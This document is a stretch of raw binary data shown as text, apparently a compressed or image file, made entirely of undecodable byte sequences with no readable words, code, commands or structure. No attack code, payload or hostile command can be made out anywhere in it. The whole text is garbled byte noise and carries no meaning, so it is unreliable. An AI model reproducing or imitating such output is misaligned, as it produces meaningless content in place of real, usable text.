�/+�z1�$}t�d�̩�u;B��l��P� ��Nt!���+N���Z-^��!��3��g�N�j��L�y�N���)��a,��P�~ꢻ,�n�E ���7˽z�����<� �Ҽp-�t��2̩�l�����D[��a���������ղ$?��N�վ�T�"?�$�uGTG*��q�c��0�2�I�6��8HW��;��W ]��W�#�d|��mY�й����߉ ި�w�i}�\N�Z�����4�#�"���ͺ�����L ξ�z����*��^�I����z��uF��=ـߵa��_����� ����������� �e�
bf��p���ڎl�@�"�T�徝��������ց�A�%C����?{B���>�����E;���.��l�۽�u��-��\�����?��_���p z���Ym�1������}��fSO�=:�Ͷﾽ�����@�A%"ȝ2)T�(����S��S������z���z�����������x��x��{g}����������ý	p|�|����9>��u9>�`-�"?-
U

1������,��������-������� �"LȰ!!/$�H �A�5JD���L1=�����K�2���T�b����{p�ɳ��aX�A�lC�h��\��Q�Z��!l�@�*Qx˷={��u}����*H� Bp�6�˰PE�SN4�H��&2$ȏ�P>��g��S2cҔ5�&�3?3k޼s@2�̐:S�#�jڞ2�""�"b`E�՝��d��`�~��m�q�.��0oŉy]�
A!��GY���Å�d	3r�W��S������4-�iiu���5FB;�� �l��6VY���� C)��`Aq%'sz=�\^�t�G v�b��$��1(-�z��b{��h�OMuTRΠ�6��ƃ�!�S��Z:���������8��j7PAYH@rb�sJW�!ՙ��wQ�ݚ'�؊��b�L5�w�7��0M0c�3�L���Ţ�̖B�P�,�>����@�i=�5�q���\��eWssI
F���ȉ�����	� /��M�b����2 RU S�3�$�7`�C��[E�`nSnK�n��qNhj�q���C�k�]sƫȬ�����!�Z�M���N��gC<���Si�@�q�g�"�$;�L��="x�X��֏��B(nq�����w�+F�f����l3b������ў�@���RULK\p-LqS1B1�6���E�<�� ��3����S�A
a��s������%��7�+BG�|WI��wx��z��$lЄÇ�B*dtQ0�4�M3��I����z�����<�:'�{%A���nBk3'Db�aܓ̍�������{�x��{���'�e<��3Pw$OL4�|�p����C��n���-=V� �)4��S�9qD�n��3�N?g���![��'�J�����ty��╝��ln����v�;�9po�k�%�7���g���6(n���Cܐ�&O{�Ȟ
���;����.� ���W��  ��M�
���G>�E����嬖5�կW"�oF%�R��K��˻ ��(�C4��H��2�.o?Hc�76�Qo��Y�.�3�<��k(B��}��#`�2{,dM(�]< $�ʦ����W@���@��)�|K��౵�����A��/-�T�;]�Z�:��C�xSwdW	��;�����؀J���[cԳ� ̑ד�!��?:o�ڳa� �A�p�$��0����$@o�Θ���jA��dE���AN��[G>G٩���s��p����I�,�Dj����,n��]/!HQa�qo�]'C�����a#s��F�Q�t 
��\<�y!����?�T )�}! ������L��h����6�ƹoj�S�W2&U�}�,��G����
%� �%-yh��=T;�`�1��֎��:f%1�Q��T��e�WG_�T�!�!��Gn����^�yR�"����N��:����ƣ�1/p � �q��UMcd�JU�fJ�]�~Y]%@�E$�v)�
�^<�Й-N�r���J������$�ڈe
���</�I��a����7X�>�1|l
{R�7���#+YL6Ү�DJ���w��W@��HKO��S�RX�<&���K}-;��4L�}Db%��b#��8�˶��]\�a��n_��_��	�t�tCwy�M��}H�H��A����:ޅd� ��"k��{��Ŝ�o �Z��\��ؓ�%�֞�K��?�x�K�p�3DlxÎ�/�J��^��H!�+g}9ܟ6���ӓ3���"��ǽ(o�7����±)!���cB��D��/�\�w
@��k ��� @	!�� z:���$� Nm�T�O~�c�g�_ ��9*{�B�u˲N�¹l����ώ�u��q�|�hߵ�@z�*h��A;�q����G�����7���[���LQM-e-LЁ�\��	1�+`;H����p(�SP���O{L~!]m��`�Mت�Ps�ۺ/n8R`L6Ar8#��Ū}m�͊� ����=Ï/~l�sQ��MZ��v7KN_$��H?d/ � D؁l��|S�����H`���/��ZW���[�YBg�Vv�����١u�;�ךK�[g��RyqQ�֔���۶�i^�o���v�Mk��������Ң�x�ʹ�AO�h�5 B�7�+ۤ�@�� 4@�\X�dv'|AX[{�F7P�U�TǱ8�:�Y�����rYUّʶ����#Q,�|oys��W`�!'������^�y���wg�]v�����y�MkoZ�KP/��7��dl�_�t�G>�k�VU�|��9`Vm�U!�`��Rl� �}ԷV����a�67��}+�}%�V|'�2�wz8�5�b��~�w^F'N��R8�RJ�y�fc=�=�5d!5c�`D��P��goW�F��HT�t{�%a`�ZS�O�v�k�v�c!`r�@www���~�fv@}l�PoVr%�fsc$w61�H\��r1G~��m{ ]��R.5n��AуM<w^�Vh�H�h�8�Mօh�%T�AZHD�!�i��d��':��$�I� m�)���UD�E�|"XP�UrWA|X$~���}ǖ��xl�ׂ�ֈ�)Hr$��$ሂ��/{Es@�|4ty�G�'d�e�� L�<�z1�hN��ݴMɓ �M�M�*�/u��j�v��v
��;���{g�9��o��b�h�X���|#xl�Dұ�y!��X��&�(����߈����-xr��w�0�V~��� 7UcV8���B>Wd �c7C�H�P�Dv��� ��*_�Y ��8e����@���C 8[V�$�@�)� [���vʘ|.9��D�cw*X�ט��r�ׇ�ȈC�����a4	#37��~)�tPB�D/�s'�VB��< %'z;gM�䉿�d�4�l�j��!pSf� ����:�upV5`[F����/�d��-	l"��}1y691��!�ɝo��9�|�f�	~䈙C	r2���Ps�']TRX�M�菐$4c E��BF�h1d]�ty�� 1+G�N��S� �z��7���(�$_��4Qd���Quk_ҁ���˘.�[Q�ۈ��Ȉ+8�ݙ���F"}���0�3yl�h���ǔ�iW	cZ	c�h� �C�5�;7���%	j��7�A
���8�vS���S���w�ÈU�weE zu��%�y8�2I���<	rڈ��ȍ�G�Fb��H1�~�H>]�w~���7�ed�)����є���z�y7�QL^�%�� ;@�������}�9�W�p��EJ�|{J�����h:*�FBr0x�j5>8�}橣|>w�bC
��P�{`����!eS�7�å� A6�7yAT!�K ���z�h��Y�Yk� 
�)��5��?sj���Z�2�I���1	��*�38��h�<i���+����0*�B�xDJ�`��Z�@AoRv�fD��d� �s0�I�l�l��Ջ��-�cv�$cƫpA:�����֩��A�Ҹ�����w�z�=z��Z�{��5كC��JBh�d���F R���o����� O0�W��� nPy�_���%
f�%��&.R�+�?I��	;H��<ԧN�������}(��2�������ݹ��L��x"���Z��[dWM�����G�Z���p��g�tn�T�_��5�@�5�%d�Utjf=������~����l�j�wF��ˍ1�����{ں�ފ��T�����g��F�	 ^�oeڮ�kD�� HU�0X Zǀ	6^��\�J�ë��PsK�ۢ��>����j����������Ȋ�@�Q�g�����A�+�Wp;�*)�U6� ��{����W�ZpJ�p�w�*[\�D�{9$Z:���§���a�5	�<�}{$����ؘ��ߋ�\��B�W�h�N�i�e�N��+4=b�bk$ �d�Wg7�`
r   �����jp8��s�U`�-G,�`����LJ&�	����짘k-�{��*���E����^,} ��Tx���e@�ep�e0�q�'	 ��EFk�F�����
Tp�_S��D�u��Y� /A/��9I�Īd.�3TN�K+������:��y$㈂Z��}؇���S{�ъWs4���)0�\ϱ�ϸ��0��m�7W`L�fTj;e������/񀭪�
_-qe���\�|e�� ��૕��P��l�(ݰ{���������ߨ�������ڪ
��ϯP�<]ϸ�ep$���� =�Lh�z�j�' iY{`H	�x�  ��z����iQ�I[%ٌP$�8
��
K��X��-M}�k�����������S�Q�pϲ�����@��A��V@Ժl�<� �d�Fu�o��dxfT;�/`{D	8�p� v�3
�z��`=Ew[���a���l�'���j-���r���\�:z΍��癈(�5!���xԲ��olV��g�Ap ��غ� [� �FF��{�J��]ZT!0%��l7���4
 Op=,	}+	�փ6Xb��|��3��1�v�>������|��rq��9ʨ9z�GY�mD����~ˀ�����B��}��}(P)�(��(��/�g Rp6^�7�4.+�(��@�<0#03@Z�*�d@l���Q>R>|-10 
 n;A4�����dz#\a�0��������oQ���p��[���fa�V�kE�<4�n�n��C�m�qܼ��7�r�)���r���~����˴�ܶ��gp�V0ԡ~*^�0~�N�6~8.:N�=��@��n�:0Jp\��MNR�0�$1�`���,�5 B�s�d_��m9�_�� /��R�n Dn����z�oj��s,	%z缱_��Z�ۀ���L�-�����lM��X�\���+�ւ�m�զ��\A���!���g�Ɵ~˟��)����Rp���R0;��>.�=.20�#P�;pK����H�- �oPS�S53��u�YQ-���ʀ�� P\8��m�`��z �p�P͖�s&��PD��/!���F��}Ҵ��m������lϨr��r�wf�wv���׀����靎�ݤ�+n��2��G@sp3��:.<~#�㳾'O�>;PQ@1d�EJ0BN7�4�� ,KW�����`d�amF��ٿI�I�S-L�h2N��z���� �s����N��D���i����t����o��޷��~W�'���o��˷�������\����0~3����G�7R�R+���R2R<3�##3J!S*dH,S c32�23 "-"�SQ1S���"��Z!;! Z����6!DKD;�WϼWnpS���-�������r�1�-r���������v� (0�0; �LA�p!B"쐂H���)!b��++�1!EɓxJ�H��%��e^�IQ�fM+gp�̙s&�?Qz�Б�T�*=ʨ��Gi�t��%�"MR�aJ�:d|�eDW?n�B�KՏU?������ v���k���H��ٳ��4����b��R!�Cܹ˘��H ��}��Чϟ�� \8p�@�	�����m��1�	�M�L9���4i�,�y+�˜�^�'P�D��9#e�R�Q�>�u����?R�ƕ`Ɋ-�c�-?0�r�7��T�   ;��*� P0~#K/!ao�uXS@ �_�)�Me����8�x ��=vj��OB��Ѝ,$���n@Z��Hh����H�p�I/�Ғ/!�r4�t�<I��(�Tu(��g��w�߅'�Ss8���U��t��#<|��X#��F�j������m( ��i�/���X6
�RK�˄p�3?� ���0መ�8���;*�ӏ�/�:�j�%�C��&�E��+DE&�Q\H��O"�Ҳ��d�MN�-u�U�\PD�)��hB�m����ěq:bVt�i����:X����V/��eh�m=c�/h��\� ��*�(�2�4��8B � #�����e�N��A����*������*���5����At�ͯ��C\J2	�p*S�U:��tjpi]P`n'�PQ�R�F������:����.@�'\�[�J񂣉^�����+��� ��,f)2�ोN��9�dH�:1hl���ә� {C�<�C�ɲ�X�A�ƌP�H4E�F3E��������;#;KK741={St�M��u�a��g�15��E�&�5�U_+!���0�X:��B�.1��ذ���"�׾�0�����
/p.�����(�@-��8f����;"2|��r&Ü@Pֲ��W��Cr:�IX:3��4��ɮ%�3���'��<�J�Ia
g��<�;�Q��f�<�5�Ћ������}�k<���4.*@��O�������|yп�q�C��xC�$t�f,F�G��0���(U�����~�@�䈹��V5���`�
���6K��v�A���N�h�f-�YE{������Za*ޙ�D�m%O��r��1�%\E���ឲ�53��{I��� (\�%8�B	Ԧ�7�/n�@؀襶�$�}�S�Ζ��
z(�bP2~
������cs�c��2�ݪs��H�Ǎ��t���6HHDvP�!�#G8��Dwҙd� �\R(�{!�C��N3��"̃��M�[�S�d3�iRHN
�0"��%0^�r���=�P�JE�5��9��r[��I�[T�n���� 3~���&ƾ�*��,�r��h^�?��t�l��+
B�@��<��A{�UI�����O�J�A�N�����i�TK^#j�s�+�:�aX���x��#�J�R��ȵs�,d��)]@a�P�@/�pFk	(�LC�&�"� ��� �!�p�����\o�U��lW|�*n.H��՞�]r�r(g�Ί�	�#W�n��}�b���j㙨U�G^N�NݓX�����<X
V`Б��K��j0.e��r�����c�
�K�`\�²vsC��̰6���X�ؿ7�s4�c������������&��b�� ���q����E8Lz�휵���D:<�nc_X<�,�[Rh�D�RJ%��CL%X2����7]m0��;�x�'��/~�K�d��O0��M���� �3��[���s\�q�&�:�Fڲ(�Rŭn�H ��37|�<'-���o��[��$��X�C맏᪥�t�����v��<$Kt�h�UJ9��Z�Na���<�,K����e@_�Xa��]�����=#� h@ ������m�PX�L���P64��S��
c���8<2����uT�j���1"+n��~�b$ѠҰ+k���gz�7>�Zm�;�A��]R�u�&�=��T���/����5�*��)��z<���<6�u�}���e�ESJ�0� X̍ٛX�T�
Ӷ7��z���I58�:[�:uDt�QU1�e��ѽ��~מ�4"ՎiM#�n����$��S�o�8t���.-��C�kx�C��M�.���6��>�ky�upe���U.� ��(;�B �׀4�4_�q��*  �g�
8z�o��CL'��i�R�ۛ�"�X���4U%1�v��\=�ޒ�ȋnO�o�������B���s�Qjx�F�c1��:N�����|7��Hr#�t=��QƵ`���NLޣ���5c�Q��j�_��6(z��Y�w�0z�
�PZ�P��G7m�� �Q�8O�*��8�2�C2�W9r�[�9��bz3�U783��oF�o�c}��An�q�0E(0Uw�~-A~;�Bօ�br-��-J1��~�G��dN�Cw��'��f=���Q�X�Cl\Cl3ql��y��R7�p>�7n�7Sy�(�A2�3t��vaF�j����'UZGU��|�2y�G��#]UA�G��vַ`C�v�}�����p��X����;��wA�~S�G0�#̓��� '�Gk�6�k��@lÖr �^�GX\fs�yX�WK�a(��(z�E�0SP0~�al�{$(hO[$��-b1�VG-�@W��G��#`�E`A"0}�(��6fp�h����6 >��}ACB�T͡;+&|&آIe�W���P��&J@���3�`X(�eH�.'l�PyȆm�^x_�WSw�SM7q�<�6V��� #�n$Hu��&BM%9�T|-؂	�|�!#�R�+�_	ei��$?��>�iC�}D������vy���gBEs���c�hjآRO��G����q���1o�袆���8�x39l�h�re�.�'WV0���=��Mt(w3���tK	��  ��8�堈Fh���uXUL'b�����2Y5AbI:gV)p?;�3GprY�>��3j%�O>�X\�j `2&Q�X�&��P�'�克�.�'��7e��e���2��V��zgS���Lz�72��i|�� G���F�c�jD"�M�d���Z�V�9	qb��+c�o�փ*�3>�`q��DxH(�Ӊ�i�� @�\@#B��w?յ��X��q���Bq�e�c@kO��5�]C���: ���k.6-W6��X�ŀjjz� E���Q5n�.�� �ÈzzF��n�29��u�h���#�%F _�|}����qA�Al�3lGr�\40�sI�7��4��"4#�O�4]���]E�~�	+p-��<NF���.���Q�T�2 D x�BA��s@Y>�l�UK� ���r�󸛏*�X�&�8���)9z9Z��h��2��N��#'
����ؖwE��6:��uI�H���(�*εp@ʗ��%��w�1������	R <(p�"k#0�fJ`�x���J\�_pe��.a�:�'�Z<�Հi���dY� ���@�
*��!�∬�8z*�[�(�� �-h����(bG"�+s#by��y��A��v5�`�J��������`?pZ B�c��w]r�4P;B!P�Y8�AA�����W����	�-g���e��J��JB��\�5/{�g��`�6�投t��*�<�8�F�u��"�|*N��tL�h�y2�Qo��"P�q�;h�z$�F��o�7J�������P��Wک�[]R]:�4br���jG0�QRp�)�5�C��Q����r���^ң�����"�R���l� (v���`	����z�[l�"���(����ճ"�:����(�+����H̙�g�2�����v�:�f�`�d̲�nK-@f<y�S�K�<�G�{��0M�5.�Cd�++B����J����"��-U��: V�AY�6��X�{��!�u�!��*�t��!n�n��Ki|�9��:©���@7b��k�����3m�v�j����L��z������cL��R�V��%EP�E�N�x;����5R邱:���u^��m�e�륊�.P�.7sjS�Ъ)�<7�K�C��Ӡ��G�$1��� 1i�Ek���Zg|p������2B#<A��oW�����
��z��L�ty�(���\j˄��B5A�+��S<`"�<�edGq�<|IR��#WQ�.a�'f���t�k������u��v1`V<z����+�_쳠�Z��\�"ؔt$����tr<�O#!�2ꔃ�R���+��o��kٜ�f�&|��8��v�����vǶ%$R�\�!q�{�
u��<_Z-<�QG� �J����Y�'w�%��Y�^/��=ݱK�[�Mzs��S����H��@'����"���v��ں#+w��Q�c����*�=؜�ɢC}�D��G����(6�Η%��R]~}��Y�w Yx^6�t{I@1�k�k��H<y����6������z�VLzu�)��Z�
ꂡ�Ѡ[ج"2$-9GJ������1�"�Vo4�U���~��ɻ�ݢ��}�M }���e?��|I4�2�ӛIׅ-v�]��z{�K���D�;0�bX֕9=_e�^�.(��c��=�]��SI�[l�L'���׀-�k�T��F�B}���\0�-+\i���Gχ�7=���jY�����4J����'\��;`���Mx���'����P�}#���\_������r���!l��ʭ��X��f��Ŵ�uM��mפ�����!U�`��ż���պ����F�O[�%6�������͢?�� ܩvi���9�`�p�v�$����%�+&5�Vm�J��1T���ɦd^k�19��r���]�!n�<���T��癕y��� ���5��j����vhZ��ҋ��y��|^WN�
38�ͺ����L��s��ߣ�������H&1%.�p{SM]F��I�(��<@�\�Ϲ�_��)�ۏ�'^&��>�Lyc��7�&~����א��"����M,bZ��L��K��,��\(�o;(߼��l���J��<�c��Q�G�����v��{w~jR-&HÑUg�q;��HV�<<_=��8^�F��3l��Jb��b�}�\����Ot��&�+�ń~9�`9��n��˿��j� X��.�\��5�[���A��bӷ�Zk����vI��N�N���ΦI��j{�L4���Z��_��hr��]_V�C�����[�`��ظ�u��+�3PR���'^(�c�{�7�h8���M�Ǜ|9��菎h/�͕U���[���XK��;���Z�PN�NO����W/!  Z��)x)��xe)�e����(e(g(V�j(��RG���R�+R3T3�++����#J��fJ�.J.�#.::#<�<�f�f.�.#��:���3KDD;�� Z6�����������������i������[8�az�J�؂@E�3�2��S숴R��(E�\����/�t���4l���s���~
���gѣDA	b���9�Zi�%H(R`�tfS'5�6�:��Y��d�1c��Y�b�Z1�._x��M��:�1s�엎/���`;�ȋm�x��9��ةs�a�z	�S���i�
Q_а_�װ"��O�E�sY�d��Y��1\���g*�����>�Z���u-�b*��DxI�$�j�H[3�%+VӨ����U���)pa�u$.%#,�5#��1(��L3�1�3_|1�3}���cL���]��:���N9?��=����h����A���ډ��3�A�Ut��q��n�D�E�$ܑ�Ѵ\L7�d�9I7�tHag�! ,�Tw�2#�-U�a��V���
`�r�YR���*m��~���\����.��b_� 2�4¸!1��0���9U;�x�@�^��:�l�k�ݳ�⩣���l�]0�7�H㉥☣m�q��nCy�IE�D\q�)��s5ݴtSN�T!Wb�e/p� �H%�"d^��V�d�fW��|��
[l���~�h�^�0�̀}	#C��)� 5�*!1�^S�w����z:N�#VPb<����j���*Ơ�:+���:Q��#n��t��H�$�q1)�S�;��O8E�Q�e��vL�`-T)$"ޘݒ�V����cIZr&��Zn��'
<��+|��-�,� 3�H��
2� ڌJ#�7�#��db�!�|/��9��3�6BT��k���Ө�2�j�'�&Ѯ�	�r�+���L0%���OF��uD�-TL�pB��@�TS���y��״&����(q����n�ʞ�i������0#�.� ��S(_�<4e^�7�}�=��
K���߃b=�>.����6[G����>��n#1ɐZ���N&5��^�e��:=� �b����)B�]��b4�U�[��X�9I�S���b��ȅN��S�d�^��y����x �/��0�[4�V��K�D���#p$��P�"W��HŸ��O���G ]EAs)A��`���$'�{�Q�8�ʎ)'�`���%-m[�I���i=�B!�����A�hW���%F�(L�����&1�X���%,C|Ge8��δRS��ʡ>P̊Y��*9Y��~�	�,�#��QH�+ɑ��@%-+'4{���x�C�hܡ���0y0�Jz�B�6ũ,)�(�v�2`��,d��X�� ���2��f8�Fچ)"^㔖e�18W:ԉ� G�J�Px�2�'�%���Q����m���(3�.3 ��7N�tU��5��n�.�����  ���S��T�z�ӕ�E[�
}��HH�����b�鋽𐞤�` ���H{%%����|�C��C橿iJ}��F�X�-~�}x5�����	S"����Vf$a}���aOtG��4Z4e .���:f>�>h���i��R�I5Z$���p�Sy� �̂m��_�C��@z�Wc�>o{���a)�\F�u%D��P�l������^��R6��h�@s#��f�&;�HS��g��mR����ɴ����d/���	-�2�O=��I|�w�YF��X��>uR-�`�h�e�;�K1��'O��h�&�C���{�*�GK�꡺'N.[5%>�B�bU$\u�2=tt5 ����݀������P&ϹAq�!i:��P� !� ����8�����>E�;��:�_�q���$��T(:9r�M��d��LO��'�*�Zd���ʰ��1V�]j��u�u�;��:Qb�M��:�/zV�R�i/~�� 2E~4�d�W��`r���X�e��U��dOຜ��1�͐!��MΖyi\��&�@��B�(�S��9��2�Ok+<��I����3������y�K]��MU�r����U����R}�6����.&����DBM�b^�92Q�+�H�:cu�-*;\����@�p�˸�2�v��1��9\�XOX�@r� �j�[j���=Ѷ.��s�I�;[�zh�^0�ǌA�ŔJ@e���y_����;R��v����4����N���+15"��%��{!Kv-Dֲ;���c���' x��Aw�����/�A�dw���@v���Z�"�k�Э���;_���yΡwIgT��P��u>��X��k��tW��W<�vǱ��L��xM��Y&�JВr��Ee��]�j�i�!;�0��]��c4(�&ͳ��ӊ]�8۴�V[9���fߓ/pf��=�@kXɰ<��Wʠ:��c"�P�ņ����On.m��V)��ye��#!�?�@S��3�׀_�p�pv!��%kP|%V�vB�@tZ@-[�h�k�_"tf�Fl$<[cZ+@x�T7q� �x}gfs6��/iC�'!� ��y�-�P��1��t��t�wi����/�z�su�dr`�\�?�+ �:U��s-f�Q���K1-��x�W�R�17@-O�%�B{`#7�`�w��}�VD:�
�%U�2[�ƃ;�sV B�<:�~�7D�~��%�F�� �3c)FE4Fo]� �����R�]>^at�p`K�$nwĈ{�4e8Y�4�Y���@�q�j�_��JM1! 8���_��4h���(��/81�f�SD<���`���em;D0̀/�$��!�t�J�P�R"���E�?�Ӑ�Z��W*��1�W�Vhu��?�q"� *!n�@�pS}�y�Ȓ_V��x�M��!� �S�T�ɸ�z�*���k��;��	�w��g5���؈)�`�u 5 � ��$yF�O�!�� �IVH$�%���uy�U�io���GuX���U+Q�%d�C"iAQ��E� W`E�+��$_6%�D�ZҒ���4GCM3�@�_�rh����T��(�D<sP74�/�OK =�G6��(@d/��Cm�~InВ)�qz��]����)+n��k9us�1��1/2�8�&���]��� !i���@:Z@Q����4ɌWvA; 3ie�X�0	kl��CQ36�,A���5b���h}I	��TE��)gx��J��g�"P�1 �C]镄fJĕ!�!K�&o����7fuVh���������Kە��c(3�T�\H��7B-�)�9_�⌮��r���U ���ȌQ����R�����Y��;��q�`�}�7<	[��6��O��6� �ĉ�(-�C��gr�bh�s\�W�XT+։��w1s���I����a�EYL�#��(��P�{"`��@�ݑ���G19���!�Z��Ӥ_��G6���HfCiZ�f������Nn��2a|�g�U���m0��C�tgDH�|���:��z�P��E����z�����j�I��Z*+��9��~%d$aE��3@�7�CV�G�C��fk�i��Hk/ �s��ܔ:B��J֪��A�Y���Z:�q�|2'K��:)�7I�ȏ��a�����כ�ZJ��!�)$V�f�K���i�#��ʭ�7��󢺴�y�# 1�ʮ'�4MQ��EwHKwKP�ĴI�_��3�:E�GZ�x(SB �d�a�y7��F�kVB�z�3�.�r�����XUb6��lJ�qK ���D	�y�dt�fo�*�ڭ5[�c,��&�>�su��oы"Y���VF���qMK%0%p%�0@�$g�Kr�[K��uwkZ�_W˞��e��p����Uj��&B!�	�Gl{��T'���e���n���Iҫly?t��̊J����o�sW�cc�8u	�"�9�
Q��+�U�K� �#3j�ы��;�5���JL˺N�k\��봬���[�����|���8�7ن�Hk�Kv`;��	�iH�Z������f��E��Ct���OZm�:�sp7B����!/VEh���z�j�+#C�B\���8��W�[�v ��&�Xr�-i���po�vhwe��$��y�k�vQv�\k�4��7�����!�
��Bɛ�*�<�T~.,P��U�)�g֫P`Iw��!�o��E0Z�8D���p��P�,Ң��1yU���u#u0s4e�i�h-w�DZ��؆��{P0-JZ�qH�ר�Ѳ�ӡ���g��Dɂ�l#�L�Z�ʚ-� rFI�����Im�5��C�f�7�t7�|�E��("��y��l�|��\��j��##�kL�!�;�3�HS��,Z����8YIФ\��8��<�:�б܆[���9�_H��°�sr�5R q��ē���!��w�s�U��| �Pm�m�L)�0�y#�$o���o��4���\�/rɚ�0�K)r+�|?��2������AM�ƘDJ�d�ЙK��ؒ�%O�M�\۟d�����ɶf�,ˌ�[LY�l��+�ItS���Oԋ�h��U��8��{3E�ز�C��7EM�l��)�+�W!���y��TE _��Ge�{8�G۰�*����`�S�o����6��]	�<� } <
_�+�&lױ :�m=H�2ݹ���4��P�r����P�7��ҥQ�?����*��	��"H��B=��]��
��#Q�)�p7�-��ɞ�}��8��Nj�]�6��l�Wr�h�j=	�]HI�fg��'ݧZ�%[�m<�� �kZ �x�~<��z����� ���������]��;#���;�2 iR�w7�gD�����G�7Ř�{�7�p�M��=�Y��Z��h-l�	�PÌ�#���sr�!��,���D[6!=4�6T=��I)��0��|���x���������.;�r�����REm�&�8��F�]��0W�Z��Ξ���v$-S��V~�i�T.���pEAqV2��q��_l��B�1-����pg�w �L6�xAp:4Ә0l��������gh�P΂cQ�gލ��?���Y���L��� 	���V�_Wf�s�ꉵ6����p6��FkX����g��_n�\½벪	�p��L��.ҋ1��n�|q�<$U_u�aC8�����Uy�f0���I��h���-���:���*���"�����dE*#�+�*J����`�;�G�gո�%�
�������J�[N�FA뻭ֹ~�Y*����>�~�/Uh�5D!>HD��Ű{�(��a?�b9����>��;υ+����B�t��]'2 )�v� Ep��O�w����*4�c�O~�
ޤ�>���ڹ\��h�P0�b�wc��\af ��}�ޥ]*���h/)`Y/�O^� :``2�̓v6��u�Ӝ��*��}z��AL��I��-����t��F��A�""5�O 7 Q�*Q  pB I�5@0 Vj�V%j%K5D//�D���/O��/'�'!���P� ��P PZ�Z6ZB�B�)��)e�(ege(��(g�+(RGR�(��R��<++R2<G<3<��3::3#.J.�#�.���ff:���2_��:�����K��J;�!���l�B�
DT@��!�\�0�Bŋ5�h�bE� 7�ya�H�(!Bt� �*�� ��M;"�D��aC�$���P���*�(墴"@� ��	"5J�)�Q�D`�"�uk��Xy
�ԧR���%UJ˪T6P	�ŷ֭]�x��uF͑3�K�LJ3gըI�v���p޼�����)���h�.�n�:��cν%�� *� s+\���J�%"��q�Ǝ�Av��d�Ѓ7�u�S��)i��v�9���B>|"�Q��=S� �py*���o�ڴϒ��Y�Il8�&m��(��bW+���W
���`��H�0�c�c��0Yd�Q��5������Ț:(�&�;_ăZ<�â����/̦� Z �[n%�K	7�p�]�r�5g�L@@�Iѡ�o5D�D�Y�]�"RJ� l�1 �Tw2�xP��}7X�
'Bv�	 ��	��"JW[q�5�]�@�_��RK����0��� :�L�%~�4�����}�"�+��٠�#9:��l��hmE� @n?4`P���[D*=)%qTF	E[jD !e;R��9�PK��e���]�]vv egJ� �ˁ
1�ٞRQpa\���}�P�|r��4�&	&�)r�%��p1X�]B�e�e�����A��R��ab��!;+X3���*c5��lڪ���ŭ4���㰘�Y�?C�n�
��A/9��pQ�DH�Rqe��FƕD��Z�+ݗ]�5�(��u������Q̽o��:�T���&l��S1�r�r࣌W� *�t<��|a1��|�.�2��=Sk���3��3��*;5���*���v�#���`���ؖ��I"���,�5pE	�Fd�d��ʩ-n��M!M4�B���P��l�A�|s�k7�?U�T���_�����' �O��SP��b�P�-��]8vp�B��P/L�2��T�1]�^�Z�D4#��J3f��g����w���S�҈
"=m �ZV���<'IGz�����w���-KX�Vt�&.r�	&-`���7;�O};_8�����4�� E0��`�X�.F��5�Ql� ��b
̭S��.v1�^�T�P�c#�rpu2h�h,S���@U�`�X����F�h!&ut��F�ۄ(�t��U@Y�N��ʮ=OZ�	"��5�-��$I�XI.f��:`�)Nqn�<J����|��=Q��S�2F4&Nh���X1E��@�|�%����F��_�	��d'3L 9Ȟ��1%*U6j&�jԈ5��#O�3LJ�F9z�>�� ��i�<A���f��I���D��.u��$!"��Ť$���v�����a���t�L��E/�O��$���'X R����	o�R�,�[t����B��*C���+�@Ř�(#fӘ5��m`�U'��h��w��p-hix�P����l�>�VC�!��<l����9O�SJ�ٔ(n���+i�n\��`�`���"�v�,���cfR���n��OjwJL� 'Չ�����n%$Zh�{��`|QA�qUѐ�V9�:�`>Ys"YF)���dG���4<��ϡ��@B6��a�v��,I����o8����"3ɯM���-�׈�-�K�R0d��-�l����~Q�~�D�Კ���I@z�Ɩ(l�+jPq;�QL*/���.����&cC��f �eH�f�1d��<2�5;�	o�Ȃ�4�1�8̡#o�㼡T��J����y��J^���-�$��%.my�]Z�%�R��`�6_�+u�1a:7���"X��Z
������T,�BG�ÌJ�[�hI5����o5�J��3�;��o5b�Y�]� �UUZ�6�D�lF)�̉N�d�HG�T��f�(@�X�:Ȳ�{Q�j����oJ�[掜Ŀ`�/IK��Xm�/��ƀ����2��;���i�+,�1
�A#"Q����e �-���)pjhֹ��^�šRƌ�0P�U�Ku�i�gCU��g	C�۽�4��By�*z<����q8`b_T���h}�K���7�7?N�KJ 0D��?�6f�<̖����[��#4�O�	T����?���~�#Bp�ы"��8)�Iڷ�nɂQ��i:���A=q犺�ぬ��qw�����)r\}aW� �
�}� �{Sl�FDkPZ��Q�sgW�Z"��f���\@}��tn����"Rb`�@8�Q�A�t�F����S���?�h��@!( �G�[B
�#�'��O�=�p����ܰ62�1��|���j���	e�P\e��$�g��Q�� 	Q��*5����VK�Cfd�K��.�`����z��D�m�F>ts/*PZO��{�SaUG8X'|�G\@|�_�(2N�8&�T��G"SV \���&Sj�)��}s�cv�\ڰ* ��0n�qnu"��:�ex�vd���x��d��P�%��r.Wl�ɦy��e�"m3a��.A U����sv���f��m�{�c*`��t7��g<�gS�"|�G��6M��u�M"To�h�i� U��7\mG:?�r�3��8V3tj�R]��jj��PXdA�]T(�^E�BX8J@J���`+W�Dy��01sӳy�!R��l��-�m(�q��>g`l�m�D}X/S�E��t�x�����{cdu�X��0��X|�1��o�
3X��p��vj�jЃ�P�q������:�rj�v;�Ԅ���6CxA�c-�dJ6:"N�k�7$E�rJ�C��$���׌�wi(f�Tsf�s8�u�zUpzw�m�Y� �\`�������9%h"H����H�P()XT�� @��pg�(`R��f��VU��p�����j�c:�*�W�3�d+�(�+ԑ-�'�4tQC�V5))X3ǌ �y�dj�%e�0�7���A׍,��tt�/O���JYM�quN)�Q��O �	��oƧoT��TZ�N�b)��AA�!Hr'�<�Al��=vVLHxB�:��~��������;�x[�W�EQ��^)	s,���WD0f����>7�H��	�?��Xt���h�HF�90#������0`���y�p49�TvZ�}5U����WU�a�g���5m9]��ciصq2�:��V!�w8�~�6^��I�����r���7������l=�Uf^�R7�����祉ܨmy�Y�E�H��'�ٟ��'�F?`�O9Y�	S�3[B�h�T�Ppv�9ڃDU�'V3��	B�3%4Pp�IB�j�&;'z�)���¢�0Q�k2�ra�6��C��%=Z6=ڣ4)-���I������fH
��S�?p6 �95����:M�F0��
IP�[�	�%��
 x�v�Ƀ&æ��i�gB��=�V�qհ���:�CxIP�GW8�瀅K梋�5����Ձ��8_��_Sf��-��_�&�BZ��ـ����ɍ�8L��G��G�n�7��x�Y
���Zj�J0�`�!���(cz��2��4\�$"c��� ~���6j5c]5�j�p��TI�V(Zk�ڭ-
���D�^^�<�y��ʨ������і-�y�Ȟ8�
